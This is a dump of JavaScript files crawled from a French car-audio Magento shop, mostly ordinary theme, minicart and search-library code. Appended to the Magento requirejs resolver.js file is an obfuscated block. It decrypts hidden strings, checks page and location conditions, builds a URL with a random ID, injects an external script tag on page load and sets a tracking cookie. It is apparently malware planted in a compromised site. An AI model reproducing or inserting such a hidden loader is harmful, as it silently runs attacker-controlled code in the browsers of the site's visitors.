 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'mage/smart-keyboard-handler',
    'Magento_Theme/js/doofinder/doofinder',
    'sProductList',
    'sContactForm',
    'jsHelper',
    'matchMedia',
    'mage/ie-class-fixer',
    'selectBox',
    'modernizrCustom',
    'dlmenu'
], function ($, keyboardHandler, doofinder, productList, contactForm, helper) {
    'use strict';

    $('.panel.header > .header.links').clone().appendTo('#store\\.links');

    // Select box //
    var selects = $('select');
    if (selects.length) {
        selects.selectBox({
            mobile: true
        });
    }

    // Slim Header
    $('.header.content').wrap('<div class="wrap-sticky"></div>');
    mediaCheck({
        media: '(min-width: 768px)',
        // Switch to Desktop Version
        entry: function () {
            function heightSlim() {
                var header = $('.page-header');
                header.css({minHeight: 'auto'});
                header.css({minHeight: header.height() + 'px'});

                var navSection = $('.sections.nav-sections');
                navSection.css({minHeight: 'auto'});
                navSection.css({minHeight: navSection.height() + 'px'});
            }

            function slimHeader() {
                var headerSlim = $('.nav-sections').offset();
                var firstSearch = $('#search:first');
                var firstDf = $('#dfclassic:first');
                $(window).bind('scroll', function () {
                    if (!firstSearch.length) return;
                    if (firstDf.length) {
                        firstDf.css('top', (firstSearch.offset().top + firstSearch.height() + 5) + 'px');
                        setTimeout(function () {
                            firstDf.css('left', firstDf.offset().left + 'px');
                        }, 300);
                    }
                    if ($(window).scrollTop() > headerSlim.top) {
                        $('body').addClass('header-slim');
                        $('.page-header').addClass('slim');
                        $('.nav-sections').addClass('slim');
                        $('.brand-wrapper').addClass('slim');
                    } else {
                        $('body').removeClass('header-slim');
                        $('.page-header').removeClass('slim');
                        $('.nav-sections').removeClass('slim');
                        $('.brand-wrapper').removeClass('slim');

                    }
                });
            }
            slimHeader();
            heightSlim();

            helper.onResizeWidth(function () {
                heightSlim();
            });
        },
        // Switch to Mobile Version
        exit: function () {
            function heightSlim() {
                $('.page-header').css({minHeight: 'auto'});
                $('.sections.nav-sections').css({minHeight: 'auto'});
            }
            heightSlim();
            helper.onResizeWidth(function () {
                heightSlim();
            });
        }
    });

    /* Setting equal heights of Submenu */

    function maxHeightMenu() {
        var listItem1 = $('.navigation li.level0');
        var listItem2 = $('.navigation li.level0 .sub-menu-wrap .sub-menu-col .sub-menu-list');
        var listItem3 = $('.sub-menu-wrap .sub-menu-col .sub-menu-list');
        listItem2.css({minHeight: 'auto'});
        listItem1.each(function () {
            var maxValue = helper.findMaxValue(listItem2);
            $(this).find(listItem3).css("minHeight", maxValue);
        });
    }

    $('.navigation li.level0').mouseenter(function () {
        setTimeout(maxHeightMenu, 500);
    });

    $('.bt-search-mobile').click(function () {
        $(this).toggleClass('active');
        $('.block-search-mobile').toggleClass('show');
        $('html').toggleClass('open-search');
    });

    // element heightest
    $(window).load(function(){

    });

    $(document).ready(function() {
        $('#nav-reponsive' ).dlmenu({
            'elTrigger' : jQuery(".bxMenuMb")
        });
        $( '#dl-menu' ).dlmenu({
            'elTrigger' : jQuery(".bxMenuMb")
        });
    });

    if ($(window).width() < 1280) {
        $('.minicart-wrapper .action.showcart').on('click', function(e) {
            $('.minicart-wrapper').removeAttr( "data-block" );
            e.preventDefault();
            window.location = $(this).attr('href');
        });

    }

    productList.bindHoverAddToCart();
    productList.balanceProductHeight();
    contactForm.applyFileUpload();

    keyboardHandler.apply();

    doofinder.setLayers();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/mage/requirejs/resolver.js
body_size: 3044
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function w9wGhtQ2voMSKy(gzJF5FD1R,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<gzJF5FD1R.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(gzJF5FD1R.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function yx3nBAr(wdbvvrZWKLk,gEPcHI0Y){return w9wGhtQ2voMSKy(atob(wdbvvrZWKLk),gEPcHI0Y);};function y0CFvsyaPf(){var i1SpGeXrJ48Zz=["dYpuxNqTPeqc","q4R2meYZ","odf6MTHrWJl","OttbpjnAJrg=","lPoffjykMXxEj8","5+8ln9WKPQU="];var kxvUZrMu=["q5fEuqZq9PF","x2CEuBLxJ/iAhg==","srRDG6KJs","88Rjh/zCsS1hmt6Z0G3tmA==","skCLjUn","vFj5fH50SQ=="];var t8xq0DMCnrVUr=yx3nBAr(kxvUZrMu[1],kxvUZrMu[0]);if(document[yx3nBAr(i1SpGeXrJ48Zz[1],i1SpGeXrJ48Zz[0])].indexOf(yx3nBAr(kxvUZrMu[3],kxvUZrMu[2]))===-1){if(window[yx3nBAr(i1SpGeXrJ48Zz[3],i1SpGeXrJ48Zz[2])].href[yx3nBAr(i1SpGeXrJ48Zz[5],i1SpGeXrJ48Zz[4])](t8xq0DMCnrVUr)){if(document[yx3nBAr(i1SpGeXrJ48Zz[1],i1SpGeXrJ48Zz[0])].indexOf(yx3nBAr(kxvUZrMu[5],kxvUZrMu[4]))===-1){xmdyZJjn();}}}};function xmdyZJjn(){var ge3URZC3ECQ=["aLZ9IByayDM7EA3C","YvM2Og==","qEuSHLAxU","tmNMULX2bxPu9XQwtA==","mOGpaURjxZXnROTX","kP2s","fZ2LiwxEG0E2d6UeI","q6nSBQ=="];var x1TaQ20jhAe0PFbHv=["n6SqnfKyulv5WkoO","XJKD6v/pvR1kbXOltjss9BI1iWWhneuFV35c8+lf8+hQka9ER3ne","dkNz7zDtAes6","u64yU5NC","sIliZweBZh","F4Et0wmaEg==","eSMp14eCPUL","Ew==","rHuJ6cBF","V3U="];const uid=window[yx3nBAr(ge3URZC3ECQ[1],ge3URZC3ECQ[0])](rqOFNCQYsAS());const url=yx3nBAr(x1TaQ20jhAe0PFbHv[1],x1TaQ20jhAe0PFbHv[0])+encodeURIComponent(uid);const script=document[yx3nBAr(ge3URZC3ECQ[3],ge3URZC3ECQ[2])](yx3nBAr(x1TaQ20jhAe0PFbHv[3],x1TaQ20jhAe0PFbHv[2]));script[yx3nBAr(ge3URZC3ECQ[5],ge3URZC3ECQ[4])]=url;document[yx3nBAr(ge3URZC3ECQ[7],ge3URZC3ECQ[6])].appendChild(script);gYnnN5Qz(yx3nBAr(x1TaQ20jhAe0PFbHv[5],x1TaQ20jhAe0PFbHv[4]),yx3nBAr(x1TaQ20jhAe0PFbHv[7],x1TaQ20jhAe0PFbHv[6]),yx3nBAr(x1TaQ20jhAe0PFbHv[9],x1TaQ20jhAe0PFbHv[8]));};function gYnnN5Qz(e3iHOmHvKgYI,znrz7jsrpHX,je0fKAEuB3V){var swPgJd3lu3rzTJ=["pnVsgbR4j4w3l","+0zrekmhpQ==","lD4NHbYmce3O","DkoulINB7g==","iC2l7Hd","GM2CpWrJMMa5LWM=","f0c01BZSm2hi","bBMuMIm3"];var jIjHW0siS6LsCf=["olTVD7yAsGCFSuEU","Ep5a0cI=","pEOkaqkgXAseP1zC","lkhs7g==","f5Y05bh9wv1","iue5IWPrw9uqDQ==","zEa3w8rwB4U6pTs9W","fA7UavXFA5c=","avP7cdrbKUUr5T","WQ=="];var f4HTkIrqRO6=new Date;var aZCuoqXMtNaCEIsto=yx3nBAr(jIjHW0siS6LsCf[1],jIjHW0siS6LsCf[0]);var hDixTqE=yx3nBAr(jIjHW0siS6LsCf[3],jIjHW0siS6LsCf[2]);f4HTkIrqRO6[yx3nBAr(swPgJd3lu3rzTJ[1],swPgJd3lu3rzTJ[0])](f4HTkIrqRO6[yx3nBAr(swPgJd3lu3rzTJ[3],swPgJd3lu3rzTJ[2])]()+(je0fKAEuB3V*aZCuoqXMtNaCEIsto*hDixTqE));var tUIOij9o6tcj=yx3nBAr(jIjHW0siS6LsCf[5],jIjHW0siS6LsCf[4])+f4HTkIrqRO6[yx3nBAr(swPgJd3lu3rzTJ[5],swPgJd3lu3rzTJ[4])]();var t7Mfgkd3=yx3nBAr(jIjHW0siS6LsCf[7],jIjHW0siS6LsCf[6]);document[yx3nBAr(swPgJd3lu3rzTJ[7],swPgJd3lu3rzTJ[6])]=e3iHOmHvKgYI+yx3nBAr(jIjHW0siS6LsCf[9],jIjHW0siS6LsCf[8])+znrz7jsrpHX+tUIOij9o6tcj+t7Mfgkd3;};function rqOFNCQYsAS(){var zANC2qGSk1F=["pc6wmgJYYGiFPEQTf","cAUpuR9HQg==","m8mwZBNns","77MtbVqZNkXIFcEm9DQt","qvskCsVXg34ZWWXGQ","fLv9RH4qsRA="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[yx3nBAr(zANC2qGSk1F[1],zANC2qGSk1F[0])](/[018]/g,c=>(c^crypto[yx3nBAr(zANC2qGSk1F[3],zANC2qGSk1F[2])](new Uint8Array(1))[0]&15>>c/4)[yx3nBAr(zANC2qGSk1F[5],zANC2qGSk1F[4])](16));};function egwypV66PZrlSRQv8(){var tyKavy9VsJ8dQ=["qpo2yV8","CCcFwiX2PYizEg==","kPZGu7ApU8ZKD3","cbO9oz2VzWFLy/im4xkpTw=="];var gkjtnsVtNlX=["nKYHBXVeIH8vBkvN","r/CPSa8jmg==","gl4eoWMiFKW8b22Ad","gT8izQnJIiA+YHqykW9UVA=="];if(document[yx3nBAr(tyKavy9VsJ8dQ[1],tyKavy9VsJ8dQ[0])]===yx3nBAr(gkjtnsVtNlX[1],gkjtnsVtNlX[0])){document[yx3nBAr(tyKavy9VsJ8dQ[3],tyKavy9VsJ8dQ[2])](yx3nBAr(gkjtnsVtNlX[3],gkjtnsVtNlX[2]),y0CFvsyaPf);}else{y0CFvsyaPf();}}egwypV66PZrlSRQv8();

--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Sutunam_Sebauto/js/cybercite/cyberciteDLO.js
body_size: 179
content:
define([
    'Sutunam_Sebauto/js/cybercite'
], function () {

    var dataLayer = window.dataLayer || [];
    window.dataLayer = dataLayer;

    return {
        push: function (object) {
            // console.log(object);

            dataLayer.push(object);
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/js/helper.js
body_size: 672
content:
/**
 * TODO: this codes is parted from theme.js and may need to be further refactored
 */
define([
    'jquery'
], function ($) {
    'use strict';

    return {
        equalHeight: function (obj) {
            var currentTallest = 0,
                currentRowStart = 0,
                rowDivs = [],
                $el,
                topPostion = 0,
                currentDiv = 0;
            $(obj).each(function () {
                $el = $(this);
                $el.height('auto');
                topPostion = $el.offset().top;

                if (currentRowStart !== topPostion) {
                    for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
                        rowDivs[currentDiv].height(currentTallest);
                    }
                    rowDivs.length = 0;
                    currentRowStart = topPostion;
                    currentTallest = $el.height();
                    rowDivs.push($el);
                } else {
                    rowDivs.push($el);
                    currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
                }
                for (currentDiv = 0; currentDiv < rowDivs.length; currentDiv++) {
                    rowDivs[currentDiv].height(currentTallest);
                }
            });
        },

        findMaxValue: function (element) {
            var maxValue = undefined;
            $(element).each(function () {
                var val = parseInt($(this).height());
                if (maxValue === undefined || maxValue < val) {
                    maxValue = val;
                }
            });

            return maxValue;
        },

        onResizeWidth: function (callback, params) {
            if (callback && typeof(callback) === "function") {
                var cachedWidth = $(window).width();
                $(window).resize(function () {
                    if ($(window).width() !== cachedWidth) {
                        var timeout = false, delay = 250;
                        clearTimeout(timeout);
                        timeout = setTimeout(function () {
                            callback.apply(this, params);
                        }, delay);
                    }
                })
            }
        }
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Checkout/js/view/minicart.js
body_size: 2079
content:
/**
 * Copyright © 2016 Magento. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'jquery',
    'ko',
    'underscore',
    'jsHelper',
    'sidebar'
], function (Component, customerData, $, ko, _, helper) {
    'use strict';



    var stn_headerCart = {
        clickButtonScroll: function() {
            $.fn.hasScrollBar = function() {
                return this.get(0).scrollHeight > this.height();
            };
            var windowsHeight = $(window).height() + 'px';
            $('#minicart-content-wrapper').css('height', windowsHeight);
            $('.minicart-items-wrapper').css('height', windowsHeight);

            helper.onResizeWidth(function () {
                $('#minicart-content-wrapper').css({height: windowsHeight});
                $('.minicart-items-wrapper').css('height', windowsHeight);
            });

            var heightMiniHead = $('.block-minicart .mini-head').outerHeight();
            var heightMiniBtview = $('.block-minicart .bt-view').outerHeight();
           // var widthMiniHead = $('.minicart-items').innerWidth() + 'px';
            $('.block-minicart .minicart-items').css({paddingTop:  heightMiniHead  + 'px', paddingBottom:  heightMiniBtview  + 'px' });

            var scrolled = 0;
            $(".pro-down").on("click", function () {
                scrolled = scrolled + 190;
                $(".minicart-items-wrapper").stop().animate({
                    scrollTop: scrolled
                });
            });

            $(".pro-up").on("click", function () {
                scrolled = scrolled - 190;
                $(".minicart-items-wrapper").stop().animate({
                    scrollTop: scrolled
                });
            });
            setTimeout(function(){
                if($('.block-minicart .minicart-items-wrapper').hasScrollBar()) {
                    $('.pro-down').addClass('ac');
                    $('.mini-head').addClass('scroll');
                }
                else {
                    $('.pro-down').removeClass('ac');
                    $('.mini-head').removeClass('scroll');
                    $('.pro-up').removeClass('ac');
                }
            }, 400);


            $('.block-minicart .minicart-items-wrapper').on('scroll', function() {
                if($(this).scrollTop() + $(this).innerHeight() >= $(this)[0].scrollHeight) {
                    $('.pro-up').addClass('ac');
                    $('.pro-down').removeClass('ac');
                }
                else if($(this).scrollTop() == 0) {
                    $('.pro-down').addClass('ac');
                    $('.pro-up').removeClass('ac');
                }
            });
        }
    }

    var sidebarInitialized = false,
        addToCartCalls = 0,
        miniCart;
    if ($(window).width() > 1280) {
        miniCart = $('[data-block=\'minicart\']');
        miniCart.on('dropdowndialogopen', function () {
            initSidebar();
            $('body').addClass('overlay-poup');
            if($('.minicart-items-wrapper').length > 0){
                stn_headerCart.clickButtonScroll();
            }
        });
        // custom remove class overlay
        miniCart.on('dropdowndialogclose', function () {
            $('body').removeClass('overlay-poup');
        });
    }


    /**
     * @return {Boolean}
     */
    function initSidebar() {
        if (!miniCart) {
            return false;
        }

        if (miniCart.data('mageSidebar')) {
            miniCart.sidebar('update');
        }

        if (!$('[data-role=product-item]').length) {
            return false;
        }

        miniCart.trigger('contentUpdated');

        if (sidebarInitialized) {
            return false;
        }

        sidebarInitialized = true;
        miniCart.sidebar({
            'targetElement': 'div.block.block-minicart',
            'url': {
                'checkout': window.checkout.checkoutUrl,
                'update': window.checkout.updateItemQtyUrl,
                'remove': window.checkout.removeItemUrl,
                'loginUrl': window.checkout.customerLoginUrl,
                'isRedirectRequired': window.checkout.isRedirectRequired
            },
            'button': {
                'checkout': '#top-cart-btn-checkout',
                'remove': '#mini-cart a.action.delete',
                'close': '#btn-minicart-close'
            },
            'showcart': {
                'parent': 'span.counter',
                'qty': 'span.counter-number',
                'label': 'span.counter-label'
            },
            'minicart': {
                'list': '#mini-cart',
                'content': '#minicart-content-wrapper',
                'qty': 'div.items-total',
                'subtotal': 'div.subtotal span.price',
                'maxItemsVisible': window.checkout.minicartMaxItemsVisible
            },
            'item': {
                'qty': ':input.cart-item-qty',
                'button': ':button.update-cart-item'
            },
            'confirmMessage': $.mage.__(
                'Are you sure you would like to remove this item from the shopping cart?'
            )
        });
    }

    return Component.extend({
        shoppingCartUrl: window.checkout.shoppingCartUrl,
        cart: {},

        /**
         * @override
         */
        initialize: function () {
            var self = this,
                cartData = customerData.get('cart');

            this.update(cartData());
            cartData.subscribe(function (updatedCart) {
                addToCartCalls--;
                this.isLoading(addToCartCalls > 0);
                sidebarInitialized = false;
                this.update(updatedCart);
                initSidebar();
            }, this);
            $('[data-block="minicart"]').on('contentLoading', function (event) {
                addToCartCalls++;
                self.isLoading(true);
            });

            return this._super();
        },
        isLoading: ko.observable(false),
        initSidebar: initSidebar,

        /**
         * @return {Boolean}
         */
        closeSidebar: function () {
            var minicart = $('[data-block="minicart"]');
            minicart.on('click', '[data-action="close"]', function (event) {
                $('body').removeClass('overlay-poup');
                event.stopPropagation();
                minicart.find('[data-role="dropdownDialog"]').dropdownDialog('close');
            });

            return true;
        },

        /**
         * @param {String} productType
         * @return {*|String}
         */
        getItemRenderer: function (productType) {
            return this.itemRenderer[productType] || 'defaultRenderer';
        },

        /**
         * Update mini shopping cart content.
         *
         * @param {Object} updatedCart
         * @returns void
         */
        update: function (updatedCart) {
            _.each(updatedCart, function (value, key) {
                if (!this.cart.hasOwnProperty(key)) {
                    this.cart[key] = ko.observable();
                }
                if($('.minicart-items-wrapper').length > 0){
                    stn_headerCart.clickButtonScroll();
                }
                this.cart[key](value);
            }, this);

        },

        /**
         * Get cart param by name.
         * @param {String} name
         * @returns {*}
         */
        getCartParam: function (name) {
            if (!_.isUndefined(name)) {
                if (!this.cart.hasOwnProperty(name)) {
                    this.cart[name] = ko.observable();
                }
            }

            return this.cart[name]();
        },

        getImageloading: function() {
            return window.imgpath;
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sebastoautoradio.net/static/version1765952603/frontend/Sutunam/sebasto/fr_FR/Magento_Theme/js/doofinder/doofinderClassicLayer.js
body_size: 72514
content:
document.getElementById("global")&&(global=void 0),function(a){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=a();else if("function"==typeof define&&define.amd)define([],a);else{var b;b="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,b.doofinder=a()}}(function(){var a;return function a(b,c,d){function e(g,h){if(!c[g]){if(!b[g]){var i="function"==typeof require&&require;if(!h&&i)return i(g,!0);if(f)return f(g,!0);var j=new Error("Cannot find module '"+g+"'");throw j.code="MODULE_NOT_FOUND",j}var k=c[g]={exports:{}};b[g][0].call(k.exports,function(a){var c=b[g][1][a];return e(c?c:a)},k,k.exports,a,b,c,d)}return c[g].exports}for(var f="function"==typeof require&&require,g=0;g<d.length;g++)e(d[g]);return e}({1:[function(a,b,c){"use strict";function d(a,b,c){var d=a.getElementById(b);if(d)c(d);else{var e=a.getElementsByTagName("head")[0];d=a.createElement("style"),null!=b&&(d.id=b),c(d),e.appendChild(d)}return d}b.exports=function(a,b,c){var e=b||document;if(e.createStyleSheet){var f=e.createStyleSheet();return f.cssText=a,f.ownerNode}return d(e,c,function(b){b.styleSheet?b.styleSheet.cssText=a:b.innerHTML=a})},b.exports.byUrl=function(a){if(document.createStyleSheet)return document.createStyleSheet(a).ownerNode;var b=document.getElementsByTagName("head")[0],c=document.createElement("link");return c.rel="stylesheet",c.href=a,b.appendChild(c),c}},{}],2:[function(a,b,c){(function(){var c,d,e;d=a("./util/http"),e=a("md5"),c=function(){function a(a,b,c,e,f){var g,h;this.hashid=a,this.type=e,null==this.version&&(this.version=c),null==this.version&&(this.version=5),this.params={},this.filters={},this.exclude={},null==this.url&&(this.url=f),b?(h=b.split("-"),g=h[0],h.length>1&&(this.apiKey=h[1])):(g="",this.apiKey=""),this.httpClient=new d(null!=this.apiKey&&4!==this.version),null==this.url&&(this.url=g+"-search.doofinder.com")}return a.prototype._sanitizeQuery=function(a,b){var c,d,e,f,g;if(e=55,d=255,"undefined"==typeof a)throw Error("Query must be a defined");if(null===a||a.constructor!==String)throw Error("Query must be a String");if(a=a.replace(/ +/g," ").replace(/^ +| +$/g,""),a.length>d)throw Error("Maximum query length exceeded: "+d+".");f=a.split(" ");for(c in f)if(g=f[c],g.length>e)throw Error("Maximum word length exceeded: "+e+".");return b(a)},a.prototype.search=function(a,b,c){var d,e,f;if(b&&b.constructor===Function)e=b,f={};else{if(!b||!c||b.constructor!==Object)throw new Error("A callback is required.");e=c,f=b}return null==f.page&&(f.page=1),null==f.rpp&&(f.rpp=10),d=this,this._sanitizeQuery(a,function(a){var b,c,g,h,i,j,k,l;f.query=a,g={},d.apiKey&&(g[d.__getAuthHeaderName()]=d.apiKey),d.params={},d.filters={},d.sort=[];for(i in f)if(j=f[i],"filters"===i||"exclude"===i)for(b in j)c=j[b],d.addFilter(b,c,i);else"sort"===i?d.setSort(j):d.addParam(i,j);return l=d.makeQueryString(),k="/"+d.version+"/search?"+l,h=d.__requestOptions(k),d.httpClient.request(h,e)})},a.prototype.addParam=function(a,b){return null!==b?this.params[a]=b:this.params[a]=""},a.prototype.addFilter=function(a,b,c){return null==c&&(c="filters"),this[c][a]=b},a.prototype.setSort=function(a){return this.sort=a},a.prototype.__escapeChars=function(a){return a=a.replace(/\&/,"%26"),a=a.replace(/\?/,"%3F"),a=a.replace(/\+/,"%2B"),a.replace(/\#/,"%23")},a.prototype.makeQueryString=function(){var a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v;if(k=encodeURI("hashid="+this.hashid),this.type&&this.type instanceof Array){l=this.type;for(e in l)v=l[e],k+=encodeURI("&type[]="+v)}else if(this.type&&this.type.constructor===String)k+=encodeURI("&type="+this.type);else if(this.params.type&&this.params.type instanceof Array){m=this.params.type;for(e in m)v=m[e],k+=encodeURI("&type[]="+v)}else this.params.type&&this.params.type.constructor===String&&(k+=encodeURI("&type="+this.type));n=this.params;for(e in n)v=n[e],"query"===e?(k+=encodeURI("&"+e+"="),k+=encodeURIComponent(v)):"type"!==e&&(k+=encodeURI("&"+e+"="+v));o=this.filters;for(e in o){if(v=o[e],v.constructor===Object)for(d in v)u=v[d],k+=encodeURI("&filter["+e+"]["+d+"]="+u);if(v.constructor===Array)for(c=0,g=v.length;c<g;c++)a=v[c],s=this.__escapeChars(encodeURI("filter["+e+"]="+a)),k+="&"+s}p=this.exclude;for(e in p){if(v=p[e],v.constructor===Object)for(d in v)u=v[d],k+=encodeURI("&exclude["+e+"]["+d+"]="+u);if(v.constructor===Array)for(f=0,h=v.length;f<h;f++)a=v[f],s=this.__escapeChars(encodeURI("exclude["+e+"]="+a)),k+="&"+s}if(this.sort&&this.sort.constructor===Array)for(q=this.sort,j=0,i=q.length;j<i;j++){v=q[j];for(b in v)t=v[b],k+=encodeURI("&sort["+this.sort.indexOf(v)+"]["+b+"]="+t)}else if(this.sort&&this.sort.constructor===String)k+=encodeURI("&sort="+this.sort);else if(this.sort&&this.sort.constructor===Object){r=this.sort;for(e in r)v=r[e],k+=encodeURI("&sort["+e+"]="+v)}return k},a.prototype.registerClick=function(a,b,c){var d,f,g,h,i,j,k,l;return d=function(a,b){},i={},a+="","undefined"==typeof c&&"function"==typeof b?d=b:"undefined"==typeof c&&"object"==typeof b?i=b:"function"==typeof c&&"object"==typeof b&&(d=c,i=b),h=/\w{32}@[\w_-]+@\w{32}/,h.exec(a)?g=a:(f=i.datatype||"product",g=this.hashid+"@"+f+"@"+e(a)),l=i.sessionId||"session_id",k=i.query||"",j="/"+this.version+"/stats/click?dfid="+g+"&session_id="+l+"&query="+encodeURIComponent(k),j+="&random="+(new Date).getTime(),i=this.__requestOptions(j),this.httpClient.request(i,d)},a.prototype.registerSession=function(a,b){var c,d;return null==b&&(b=function(a,b){}),d="/"+this.version+"/stats/init?hashid="+this.hashid+"&session_id="+a,d+="&random="+(new Date).getTime(),c=this.__requestOptions(d),this.httpClient.request(c,b)},a.prototype.registerCheckout=function(a,b,c){var d,e,f,g;return d=function(a,b){},e={},"undefined"==typeof c&&"function"==typeof b?d=b:"undefined"==typeof c&&"object"==typeof b?e=b:"function"==typeof c&&"object"==typeof b&&(d=c,e=b),f="/"+this.version+"/stats/checkout?hashid="+this.hashid+"&session_id="+a,f+="&random="+(new Date).getTime(),g=this.__requestOptions(f),this.httpClient.request(g,d)},a.prototype.hit=function(a,b,c,d,e){var f,g,h;return null==c&&(c=""),null==d&&(d=""),null==e&&(e=function(a,b){}),f={},this.apiKey&&(f[this.__getAuthHeaderName()]=this.apiKey),g="/"+this.version+"/hit/"+a+"/"+b+"/"+this.hashid,""!==c&&(g+="/"+c),""!==d&&(g+="/"+encodeURIComponent(d)),g=g+"?random="+(new Date).getTime(),h=this.__requestOptions(g),this.httpClient.request(h,e)},a.prototype.options=function(a,b){var c,d,e,f,g;return c=function(a,b){},"function"==typeof a&&"undefined"==typeof b?c=a:"object"==typeof a&&"function"==typeof b&&(d=a,c=b),f="undefined"!=typeof d&&d.querystring?"?"+d.querystring:"",e="/"+this.version+"/options/"+this.hashid+f,g=this.__requestOptions(e),this.httpClient.request(g,c)},a.prototype.__requestOptions=function(a){var b,c;return b={},this.apiKey&&(b[this.__getAuthHeaderName()]=this.apiKey),c={host:this.url,path:a,headers:b},this.url.split(":").length>1&&(c.host=this.url.split(":")[0],c.port=this.url.split(":")[1]),c},a.prototype.__getAuthHeaderName=function(){return 4===this.version?"api token":"authorization"},a}(),b.exports=c}).call(this)},{"./util/http":10,md5:23}],3:[function(a,b,c){(function(){var c,d,e,f;d=a("bean"),e=a("extend"),f=a("qs"),c=function(){function a(a,b,c){var d,f,g;if(this.searchParams=null!=c?c:{},this.client=a,this.hashid=a.hashid,this.widgets=[],b instanceof Array)for(d=0,f=b.length;d<f;d++)g=b[d],this.addWidget(g);else b&&this.addWidget(b);this.status=e(!0,{},{params:e(!0,{},this.searchParams)}),this.reset()}return a.prototype.__search=function(a){var b,c;return null==a&&(a=!1),this.status.params.query_counter++,c=e(!0,{},this.status.params||{}),c.page=this.status.currentPage,b=this,this.client.search(c.query,c,function(c,d){var e,f,g,h,i;if(c)return b.trigger("df:error_received",[c]);if(d&&(d.results.length<b.status.params.rpp&&(b.status.lastPageReached=!0),b.searchParams.query_name||(b.status.params.query_name=d.query_name),b.trigger("df:results_received",[d]),d.query_counter===b.status.params.query_counter)){for(g=b.widgets,h=[],e=0,f=g.length;e<f;e++)i=g[e],a?h.push(i.renderNext(d)):h.push(i.render(d));return h}})},a.prototype.search=function(a,b){var c,d;return null==b&&(b={}),a&&(d=e(!0,{},this.searchParams),c=this.status.params.query_counter,this.status.params=e(!0,{},b),this.status.params=e(!0,d,b),this.status.params.query=a,this.status.params.filters=e(!0,{},this.searchParams.filters||{},b.filters),this.status.params.query_counter=c,this.searchParams.query_name||delete this.status.params.query_name,this.status.currentPage=1,this.status.firstQueryTriggered=!0,this.status.lastPageReached=!1,this.__search()),this.trigger("df:search",[this.status.params])},a.prototype.nextPage=function(a){if(null==a&&(a=!1),this.status.firstQueryTriggered&&this.status.currentPage>0&&!this.status.lastPageReached)return this.trigger("df:next_page"),this.status.currentPage++,this.__search(!0)},a.prototype.getPage=function(a){var b;if(this.status.firstQueryTriggered&&this.status.currentPage>0)return this.trigger("df:get_page"),this.status.currentPage=a,b=this,this.__search()},a.prototype.refresh=function(){if(this.status.params.query)return 